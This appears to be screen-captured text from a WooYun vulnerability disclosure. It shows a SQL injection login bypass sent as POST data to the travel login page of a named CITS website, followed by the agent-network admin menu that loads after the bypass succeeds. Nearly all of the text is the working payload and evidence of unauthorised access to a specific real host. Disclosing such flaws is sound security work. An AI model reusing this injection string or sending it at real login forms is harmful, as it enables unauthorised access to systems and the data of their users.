 Load URL
http://aboutus.cits.cn/travel/login.jsp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
login=%e7%99%bb%e5%bd%95&password=g00dPa%24%24w0rD&username=-1'%20OR%203*2*1%3d6%20AND%20000794%3d000794%20--%20
CITS
环球行
Total Travel
环球行代理商网络
产品发布
+ 产品发布 | + 信息中心 | + 业务培训 | + 品牌使用规范 | + 精彩图库 | + 网络管理 | + 联系我们 | + 退出系统
共 0 条信息 共 0 页 当前为第 1 页 1/0
www.wooyun.org